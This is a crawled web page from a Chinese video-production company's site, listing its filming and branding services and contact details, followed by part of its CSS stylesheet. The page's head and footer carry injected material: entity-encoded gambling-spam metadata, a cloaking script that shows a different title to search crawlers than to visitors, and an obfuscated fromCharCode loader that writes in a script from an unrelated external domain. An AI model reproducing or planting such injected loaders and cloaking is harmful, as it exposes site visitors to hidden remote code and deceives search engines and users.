

--- FILE ---
content_type: text/html
request_url: http://www.hytvs.com/about/?114.html
body_size: 9189
content:
<!doctype html public "-//w3c//dtd html 4.01 transitional//en" "http://www.w3c.org/tr/1999/rec-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#30331;&#24405;&#26041;&#24335;&#183;&#24179;&#21488;&#20307;&#39564;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#35828;&#26126;</title>
<meta name="keywords" content="&#97;&#121;&#120;,&#29233;&#28216;&#25103;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#32593;&#22336;,&#32593;&#31449;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#22522;&#20110;&#24179;&#21488;&#20307;&#39564;&#21644;&#32467;&#26500;&#35775;&#38382;&#26694;&#26550;&#25972;&#29702;&#24314;&#31435;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#21035;&#65292;&#20174;&#32467;&#26500;&#23618;&#32467;&#26500;&#12289;&#25805;&#20316;&#32467;&#26500;&#12289;&#29992;&#25143;&#27979;&#35797;&#32467;&#26500;&#20026;&#36827;&#34892;&#25972;&#29702;&#12290;&#21487;&#29992;&#20110;&#34892;&#19994;&#27979;&#35797;&#12289;&#25968;&#25454;&#20998;&#26512;&#25110;&#20869;&#23481;&#20998;&#31867;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞影视公司_广告片拍摄_东莞宣传片制作_影视制作_东莞视频拍摄-广东华影传媒有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="keywords" content="[aspcms:keyword]" >
<meta name="description" content="[aspcms:desc]" >
<meta http-equiv=content-type content="text/html; charset=gb2312">
<meta content="mshtml 6.00.3790.4807" name=generator>
<link rel="stylesheet" type="text/css" href="/templates/hytvs/css/webcss.css" />
<link rel="stylesheet" type="text/css" href="/templates/hytvs/css/style2.css" />


</head>
<body>
<style>
.fixed2 { position:absolute; top:10px; left:50%; width:95px; margin-left:410px;  height:95px; background:#fc0; border:1px solid #f60;}
</style>
<div class="fixed2"><img src="/templates/hytvs/images/ewm.jpg" width="95" height="95" title="扫一扫，关注华影微信!"></div>
<div class="top">
  <div class="logo"><a href="/" title="广东华影传媒有限公司"><img src="/picture/logo.jpg" /></a></div>
  <div class="tel"><img src="/picture/tel.jpg" /></div>
  <div class="logor">
    <div class="tico">
	  <ul>
	    <li><a href="#"><img src="/picture/ico1.jpg" /></a></li>
		<li><a href="/"><img src="/picture/ico2.jpg" /></a></li>
		<li><a href="http://wpa.qq.com/msgrd?v=3&uin=787822170&site=qq&menu=yes"><img src="/picture/ico3.jpg" /></a></li>
	  </ul>
	</div>
	<div class="search">
    <span style="font-size:16px; font-weight:bold;">华企传奇&nbsp;&nbsp;影行天下&nbsp;&nbsp;|&nbsp;&nbsp;中国品牌影视先行者</span>
	</div>
  </div>
</div>
<div class="dh">
 <ul id="nav">
    <li><a href="/">首页<br><span>HOME</span></a></li>
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?19.html">华影概况<br><span>ABOUT</span></a>
    <ul>
	  
	  <li><a href="/about/?19.html">公司简介</a></a>
	  
	  <li><a href="/about/?19.html#jiagou">组织架构</a></a>
	  
	  <li><a href="/about/?19.html#tuandui">华影团队</a></a>
	  
	  <li><a href="/about/?19.html#shiji">华影事记</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?110.html">华影印象<br><span>IMPRESSION</span></a>
    <ul>
	  
	  <li><a href="/about/?110.html#linian">品牌理念</a></a>
	  
	  <li><a href="/about/?110.html#youshi">核心优势</a></a>
	  
	  <li><a href="/about/?110.html#tese">服务特色</a></a>
	  
	  <li><a href="/about/?110.html#zhunze">合作准则</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?1_1.html">华影动态<br><span>NEWS</span></a>
    <ul>
	  
	  <li><a href="/list/?2_1.html">华影新闻</a></a>
	  
	  <li><a href="/list/?3_1.html">华影观点</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?111_1.html">华影作品<br><span>WORKS</span></a>
    <ul>
	  
	  <li><a href="/list/?111.html#zpbang">十大作品榜</a></a>
	  
	  <li><a href="/list/?111.html#zuopinzhan">华影作品库</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?114.html">经营项目<br><span>PROJECT</span></a>
    <ul>
	  <li><a href="/about/?114.html">常规业务部</a></a>
	  
	  <li><a href="/about/?134.html">企业成长赢</a></a>
	  
	  <li><a href="/about/?135.html">电影别跳楼</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?5_1.html">创作纪实<br><span>DOCUMENTARY</span></a>
    <ul>
	  
	  <li><a href="/list/?101_1.html">创作故事</a></a>
	  
	  <li><a href="/list/?5_1.html">拍摄花絮</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?108_1.html">合作客户<br><span>CASE</span></a>
    <ul>
	  
	  <li><a href="/list/?108_1.html#jianzheng">客户见证</a></a>
	  
	  <li><a href="/list/?108_1.html#minglu">客户名录</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?15_1.html">华影学院<br><span>COLLEGE</span></a>
    <ul>
	  
	  <li><a href="/list/?17_1.html">谈经论道</a></a>
	  
	  <li><a href="/list/?107_1.html">影视培训</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?4.html">联系华影<br><span>CONTACT</span></a>
    <ul>
	  
	  <li><a href="/about/?120.html">招兵买马</a></a>
	  
	  <li><a href="/about/?4.html#book">在线留言</a></a>
	  	  
    </ul>
    </li>
    
    
  </ul> 

</div>
<div class="nybanner">
  <div class="nybanc"><img src="/picture/nybanner.jpg" /></div>
</div>
<div class="ny">
<a name="yewu"></a>
   <div class="nyrtop">
     <div class="cp">
       <div class="cpl">业务范畴<span> / BUSINESS CATEGORY</span></div>

	 </div>
   </div>
  <div class="line"></div>
  <div class="nyr">


   <div class="nyrbai"><br>
     
     <p><img src="/upLoad/image/20141113/14158670367947721.jpg" title="yewu.jpg" alt="yewu.jpg"/></p><p><br/></p><table width="1011" border="0"><tbody><tr class="firstRow"><td width="314" height="48" align="left" valign="top"><p><strong style="color:#900; font-size:15px;">品牌策划:</strong> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br/></p><p style="font-size:14px;  line-height:26px;">企业咨询、品牌管理、营销策划；</p></td><td width="35" align="left" valign="top">&nbsp;</td><td width="314" align="left" valign="top"><p><strong style="color:#900; font-size:15px;">影视摄制:</strong> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br/></p><p style="font-size:14px; line-height:26px;">大型活动拍摄、影视宣传片制作、视频栏目运营、电影电视剧出品；</p></td><td width="35" align="left" valign="top">&nbsp;</td><td width="314" align="left" valign="top"><p><strong style="color:#900; font-size:15px;">文化传播:</strong> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br/></p><p style="font-size:14px;  line-height:26px;">平面设计、活动承办、网络开发、媒体投放；</p></td></tr></tbody></table><p><br/></p>
     
      <br>

      
  
  <div style="clear:both"></div>
   </div>
  </div>
  <a name="yingshi"></a>
     <div class="nyrtop">
     <div class="cp">
       <div class="cpl">影视运营<span> / OPERATION</span></div>

	 </div>
   </div>
  <div class="line"></div>
  <div class="nyr">
   <div class="nyrbai">
   <img src="/templates/hytvs/images/yinshixiangmu.jpg">
       <br>
       <div style="height:300px;">
     
     <div style="width:635px; line-height:25px; font-size:13px; text-align:left;"><strong style=" color:#ff0000">大型活动拍摄：</strong>活动拍摄、会议拍摄、婚庆拍摄、开业庆典、培训讲座、运动会场、晚会拍摄等；</div><div style="width:635px; line-height:25px; font-size:13px; text-align:left;"><strong style=" color:#ff0000">影视宣传片制作：</strong><br/>1、政府系列：城市形像片、工作汇报片、申报评选片、招商引资片；<br/>2、商协系列：商会协会形像片、工作交流汇报片、发展成长纪录片、成员单位展示片、团队精英专访片；<br/>3、企业系列：<br/>A、品牌提升专辑：品牌微电影、企业愿景片、公司形像片、企业文化片、企业MV；<br/>B、产品宣传专辑：产品功能片、市场营销片、客户见证片；<br/>C、招商融资专辑：产业招商片、项目融资片；<br/>4、个人系列：个人传记片、个人纪录片、成功励志片、个人微电影、个人MV；<br/></div><div style="width:635px; line-height:25px;  font-size:13px; text-align:left;"><strong style=" color:#ff0000">视频栏目运营：</strong>各类电视栏目、视频节目的策划、拍摄、制作、包装、出品、发行整体运营；</div><div style="width: 635px; line-height: 25px; font-size: 13px; text-align: left;"><strong style=" color:#ff0000">电影电视剧摄制：</strong>各类电影电视剧的投资、策划、拍摄、制作、出品、发行整体运营；</div>
     
     </div>
      <br>

      
  
  <div style="clear:both"></div>
   </div>
  </div>
  
  <a name="qicai"></a>
   <div class="nyrtop">
     <div class="cp">
       <div class="cpl">设备器材<span> / EQUIPMENT</span></div>

	 </div>
   </div>
  <div class="line"></div>
  <div class="nyr">

   <div class="nyrbai"><br>
     <div class="nyrbai">
     <img src="/templates/hytvs/images/shebei.jpg">
   </div>
      <br>

      
  
  <div style="clear:both"></div>
   </div>
  </div>
  
</div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="bot">
  <div class="botc">
    <div class="about">
	  <div class="cp"><strong style="font-size:16px;">成立</strong>于2007年的华影传媒（全称"华影文化传播有限公司"），是一个以"影视策划制作"为核心，以"品牌策划"、"文化传播"为延伸的在业界享有一定声誉的智业机构。华影传媒按照"中国品牌影视先行者"的建设思路，历经多年的发展，已经完成了从初期简单的"视频录制"，到中期具有专项功能的"宣传片"，到今日电视台栏目的摄制运营、具有策划思维的....</div>
	  <div class="cp1"><a href="/about/?19.html">MORE</a></div>
	</div>
    <div class="con">
      <div class="cont"><img alt="东莞制作企业宣传片" src="/picture/cont.jpg" border="0" usemap="#Map" />
	  <map name="Map" id="Map">
	  <area shape="circle" coords="59,124,15" href="/" target="_blank" title="华影新浪微博"/>
	  <area shape="circle" coords="99,123,15" href="#" target="_blank" title="华影腾讯微博">
	  <area shape="circle" coords="142,124,16" href="http://wpa.qq.com/msgrd?v=3&uin=787822170&site=qq&menu=yes" target="_blank" title="华影在线客服" />
	  </map></div>
	  <div class="conc">
	    <div class="cp"><b>TEL：</b>4008006630<br /><b>FAX：</b>0769-23136630<br /><b>E-Mail：</b>dghycc@126.com<br /><b>地址：</b>广东省东莞市东纵大道2号地王广场商务中心1010</div>
	  </div>
    </div>
    <div class="message">
      <div class="mest"><img alt="东莞影视制作" src="/picture/mest.jpg" /></div>
	  <div class="mesc">
	    <div class="cp">
		  <form action="/gbook/save.asp?action=add" method="post" style="margin:0px;" name="message">
          <input name="faqtitle" type="hidden" value="MESSAGES" />
	      <div class="cp1"><input type="text" name="contact" style="width:156px;" value="您的姓名"  onfocus="if(this.value=='您的姓名') {this.value=''}" onblur="if(this.value=='') {this.value='您的姓名'}"/>&#160;<input type="text" name="tel" style="width:156px;" value="您的电话"  onfocus="if(this.value=='您的电话') {this.value=''}" onblur="if(this.value=='') {this.value='您的电话'}" /></div>
		  <div class="cp1"><input type="text" name="contactway" style="width:326px;" value="您的邮箱"  onfocus="if(this.value=='您的邮箱') {this.value=''}" onblur="if(this.value=='') {this.value='您的邮箱'}" /></div>
		  <div class="cp2"><textarea name="content" class="txt"></textarea></div>
		  <div class="cp3"><input type="image" alt="东莞影视制作" src="/images/mbtn.jpg" class="mbtn"  onclick="this.form.submit()"/></div>
		  </form>
		</div>
	  </div>
    </div>
  </div>
</div>
<div class="foot">
  <div class="footc">
    <div class="cp">Copyright 2014 &copy; 广东华影传媒有限公司&nbsp;<a href="www.hytvs.com" target="_blank">http://www.hytvs.com</a>&nbsp;All rights reserved.&nbsp;备案号： <a href=http://beian.miit.gov.cn target=_blank>粤ICP备16104450号</a>&nbsp;<title>&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#30331;&#24405;&#26041;&#24335;&#183;&#24179;&#21488;&#20307;&#39564;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#35828;&#26126;</title>
<meta name="keywords" content="&#97;&#121;&#120;,&#29233;&#28216;&#25103;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#32593;&#22336;,&#32593;&#31449;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#22522;&#20110;&#24179;&#21488;&#20307;&#39564;&#21644;&#32467;&#26500;&#35775;&#38382;&#26694;&#26550;&#25972;&#29702;&#24314;&#31435;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#21035;&#65292;&#20174;&#32467;&#26500;&#23618;&#32467;&#26500;&#12289;&#25805;&#20316;&#32467;&#26500;&#12289;&#29992;&#25143;&#27979;&#35797;&#32467;&#26500;&#20026;&#36827;&#34892;&#25972;&#29702;&#12290;&#21487;&#29992;&#20110;&#34892;&#19994;&#27979;&#35797;&#12289;&#25968;&#25454;&#20998;&#26512;&#25110;&#20869;&#23481;&#20998;&#31867;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞影视公司_广告片拍摄_东莞宣传片制作_影视制作_东莞视频拍摄-广东华影传媒有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script><div style=''><script src='http://w.cnzz.com/c.php?id=1251797402&l=2' language='JavaScript' charset='gb2312'></script></div>　</div>
	<div class="cp1">
	  <div class="cl">LINKS</div><div class="cr">
      
        <a href="http://www.hytvs.com/" target="_blank">影视制作</a>  | 
    
        <a href="http://www.37net.com.cn" target="_blank">东莞网站建设</a>  | 
    
	    <a href="http://www.5z88.com/" target="_blank">海边平台</a> | 
	    <a href="http://wx.5z88.com/" target="_blank">微信推广</a>
      </div>
	</div>
  </div>
</div>
<script id="qq_js" type="text/javascript" src="http://tj.37net.com.cn/tj/Count.js?uin=2" charset="utf-8"></script>
<!-- QQ在线客服开始 -->
<SCRIPT type=text/javascript>
function getClass(oParent,sClass){
	var value=[];
	var Ele=oParent.getElementsByTagName('*');
	for (var i=0; i<Ele.length; i++){
		var aClass=Ele[i].className.split(' ');
		for (n=0; n<aClass.length; n++){
			if (aClass[n]==sClass){value.push(Ele[i]);}
		}
	}
	return value;
}
function getStyle(obj,name){
	if(obj.currentStyle){return obj.currentStyle[name];
	}else{return getComputedStyle(obj,false)[name];}
}
function Running(obj,json,fnEnd){
	clearInterval(obj.timer);
	obj.timer=setInterval(function(){
		var now=0;
		var bStop=true;
		for (var attr in json){
			if(attr=='opacity'){now=Math.round(parseFloat(getStyle(obj,attr))*100);}
			else{now=parseInt(getStyle(obj,attr));}
			var speed=(json[attr]-now)/5;
			speed=speed>0?Math.ceil(speed):Math.floor(speed);
			if(now!=json[attr])bStop=false;
			if(attr=='opacity'){
				obj.style.filter='alpha(opacity:'+now+speed+')';
				obj.style.opacity=(now+speed)/100;
			}else{obj.style[attr]=speed+now+'px';}
		}
		if(bStop){clearInterval(obj.timer);if(fnEnd)fnEnd();}
	}, 30);
}
window.onload=function(){
	var oBox=document.getElementById('boxqq');
	var oTitle=getClass(oBox,'qq_title');
	var closed='<img src="/Templates/hytvs/images/kefu-left.png">';
	var opened='<img src="/Templates/hytvs/images/kefu-right.png">';
	var i=0;
	oTitle[0].onclick=function(){
		i++;
		(i%2)?Running(oBox,{right:0},function(){oTitle[0].innerHTML=closed;})
		:Running(oBox,{right:-140},function(){oTitle[0].innerHTML=opened;});
	}
}
</SCRIPT>
<!--[if IE 6]>
<style type="text/css">
* html,* html body{background-image:url(about:blank);background-attachment:fixed;overflow-x:hidden;}
* html #boxqq{position:absolute;right:expression(eval(-140));top:expression(eval(50))}
</style>
<![endif]-->
<STYLE type=text/css>* {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
#boxqq {
	POSITION: fixed; WIDTH: 140px; BACKGROUND: #fff; TOP: 50px; RIGHT: -140px; border-radius: 5px 0 0 5px; -webkit-box-shadow: 2px 0 5px #333; -moz-box-shadow: 2px 0 5px #333; box-shadow: 2px 0 5px #333; z-index:1000;
}
.qq_title {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 33px; WIDTH: 33px; HEIGHT: 300px; COLOR: white; VERTICAL-ALIGN: middle; TOP: 50px; CURSOR: pointer; LEFT: -33px; border-radius: 5px 0 0 5px
}
.qq_info {
	BORDER-BOTTOM: #333 1px dashed; MARGIN: 10px; DISPLAY: block; COLOR: #000; FONT-SIZE: 16px; text-shadow: 0 0 5px #333; -webkit-text-shadow: 0 0 5px #333; -moz-text-shadow: 0 0 5px #333
}
.qq {
	LIST-STYLE-TYPE: none; MARGIN: 10px; LIST-STYLE-IMAGE: none
}
.txt {
	LINE-HEIGHT: 25px; WIDTH: auto; DISPLAY: block; FLOAT: left; HEIGHT: 25px; FONT-SIZE: 12px; text-shadow: 0 0 5px #ccc; -webkit-text-shadow: 0 0 5px #ccc; -moz-text-shadow: 0 0 5px #ccc
}
.csimg {
	POSITION: absolute; WIDTH: 200px; HEIGHT: 124px; TOP: -124px; LEFT: 0px
}
.active {
	BACKGROUND: #ff6600
}
.wpaqq {
	BACKGROUND-IMAGE: url(http://cdn.b.qq.com/account/bizqq/images/wpa/wpa_a01.png); WIDTH: 102px; ZOOM: 1; DISPLAY: inline-block; HEIGHT: 24px; FONT-SIZE: 12px; OVERFLOW: hidden
}
.wpaqq A {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.wpaqq A:link {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.wpaqq A:visited {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.wpaqq A:hover {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.newkefu_bar {
	FLOAT: right; MARGIN-LEFT: 1px; CURSOR: pointer
}
.shouqian_mid {
	PADDING-BOTTOM: 5px; BACKGROUND: url(/Templates/hytvs/images/kefu-middle.png) repeat-y; HEIGHT: auto; OVERFLOW: hidden; PADDING-TOP: 5px
}
.shouqian_mid UL {
	MARGIN: 5px 0px 5px 20px
}
.shouqian_mid LI {
	LIST-STYLE-TYPE: none; MARGIN: 5px 0px; LIST-STYLE-IMAGE: none
}
.shouhou_mid {
	BACKGROUND: url(/Templates/hytvs/images/kefu-middle.png) repeat-y; HEIGHT: auto; OVERFLOW: hidden; PADDING-TOP: 5px
}
.shouhou_mid UL {
	MARGIN: 5px 0px 5px 20px
}
.shouhou_mid LI {
	LIST-STYLE-TYPE: none; MARGIN: 5px 0px; LIST-STYLE-IMAGE: none
}
.line2 {
	TEXT-ALIGN: left; MARGIN: 5px 10px 0px 8px; BORDER-TOP: #ccc 1px dashed
}
.line2 SPAN {
	MARGIN-TOP: 5px; DISPLAY: block; COLOR: #000; MARGIN-LEFT: 10px; FONT-SIZE: 13px
}
.line2 SPAN STRONG {
	BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; MARGIN-TOP: 0px; COLOR: #900; MARGIN-LEFT: 0px; FONT-SIZE: 13px
}
</STYLE>

<DIV id=boxqq>
<DIV class=qq_title><IMG src="/Templates/hytvs/images/kefu-right.png"></DIV>
<DIV class=qq_top><IMG src="/Templates/hytvs/images/kefu-top.png" width=140 height=28></DIV>
<DIV class=shouqian_mid>
<UL>
  <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=1485905960&Site=客服&Menu=yes" target=blank>市场一部</A></DIV>
  </LI>
    <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=3135486926&Site=客服&Menu=yes" target=blank>市场二部</A></DIV>
  </LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=787822170&Site=客服&Menu=yes" target=blank>大客户部</A></DIV></LI>
  </UL></DIV>
<DIV class=midtop><IMG src="/Templates/hytvs/images/kefu-midtop.png" width=140 
height=24></DIV>
<DIV class=shouhou_mid>
<UL>
  <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=3135486926&Site=客服&Menu=yes" target=blank>客服部</A></DIV></LI>
  <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=787822170&Site=客服&Menu=yes" target=blank>导演专线</A></DIV></LI></UL>
<DIV 
class=line2><SPAN>全国免费热线：<BR>
<STRONG>&nbsp;400 800 6630</STRONG></SPAN></DIV></DIV>
<DIV class=bottom><IMG src="/Templates/hytvs/images/kefu-bottom.png" width=140 
height=7></DIV></DIV>
<!-- QQ在线客服结束 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hytvs.com/templates/hytvs/css/webcss.css
body_size: 6441
content:
/*css样式表*/
/*设计者--陈传林 邮箱--chenchuanlin20@163.com*/

/* 通用默认样式-------------------------------------- */
body { background-color:#F1F1F1;margin:0px;text-align:center; font-size:12px; color:#494949; font-family:"微软雅黑";}
td {font-family:"微软雅黑";font-size: 12px;color:#494949;WORD-WRAP: break-word;}
ul{border:0px; padding:0px; margin:0px;}
li{border:0px; padding:0px; margin:0px; list-style-type:none;}
span{border:0px; padding:0px; margin:0px;}
p{border:0px; padding:0px; margin:0px;}
div{border:0px; padding:0px; margin:0px;}
from{border:0px; padding:0px; margin:0px; font-size:13px;}
img{border:0px; padding:0px; margin:0px;}
A:link   {font-family:"微软雅黑";font-size:12px;color: #494949; text-decoration:none;}
A:visited{font-family:"微软雅黑";font-size:12px;color: #494949; text-decoration:none;}
A:hover  {font-family:"微软雅黑";font-size:12px;color: #900; text-decoration:none;}
A:active {font-family:"微软雅黑";font-size:12px;color: #900; text-decoration:none;}

/*分页样式*/
.MyPage {TEXT-ALIGN:left; margin:30px 0px 40px 30px;}
.MyPage A {padding:5px 10px 5px 10px;background-color:#c41212; border:1px solid #c41212; color:#ffffff;margin-right:5px;text-decoration:none;}
.MyPage A:hover {padding:5px 10px 5px 10px;background-color:#c41212; color:#FFFFFF;margin-right:5px;text-decoration:none; border:1px solid #c41212;}
.MyPage A:active {padding:5px 10px 5px 10px;background-color:#c41212; color:#000000;margin-right:5px;text-decoration:none; border:1px solid #c41212;}
.MyPage span.current {padding:5px 10px 5px 10px;background-color:#c41212; COLOR:#c41212; margin-right:5px;text-decoration:none; border:1px solid #c41212;}
.MyPage SPAN.pageinfo {padding:5px 10px 5px 10px; color:#494949; margin:0 25px;}
.MyPage span{ padding:5px 10px 5px 10px;background-color:#c41212; border:1px solid #c41212; margin-right:5px;text-decoration:none; color:#FFF;}
.MyPage font{color:#000; font-weight:bold;}

/*头部样式*/
.top{
width:1030px; margin:0px auto; overflow:hidden;}
.logo{
width:284px; height:97px; float:left;}
.tel{
width:288px; height:97px; float:left; text-align:left;}
.logor{
width:409px; float:left;}
.tico{
padding:15px 0 0 246px; text-align:left; overflow:hidden;}
.tico ul{
padding:0px; text-align:left;}
.tico li{
width:24px; height:24px; float:left; margin-left:9px;}
.search{
padding:22px 0 0 0px; text-align:right; margin-right:65px;}
.search .seal{
width:206px; float:left;}
.search .seal input{
width:198px; height:22px; background-color:#E3E3E3; border:0px; text-align:left; color:#b1b1b1; line-height:22px; padding-left:8px;}
.search .sear{
width:66px; height:24px; float:left;}
.dh{
width:1030px; height:63px; margin:20px auto 0 auto; overflow:hidden;}
#nav {
text-align:left; padding:0 0 0 10px;}
.dh .li1{
width:1px; height:34px; float:left; margin:10px 4px 0 4px;}
#nav a { 
display: block; width:93px; height:58px;font-size:17px;color:#707070;padding-top:5px;text-align:center;font-family:"微软雅黑";} 
#nav a:link { 
color:#707070;text-align:center;} 
#nav a:visited { 
color:#707070;text-align:center;} 
#nav a:hover { 
color:#ffffff;text-align:center;} 
#nav li { 
float:left; height:63px; width:93px;}
#nav li a span {
color: #C3C3C3;font-size:8px;font-weight: normal; text-align:center;font-family:Arial;}
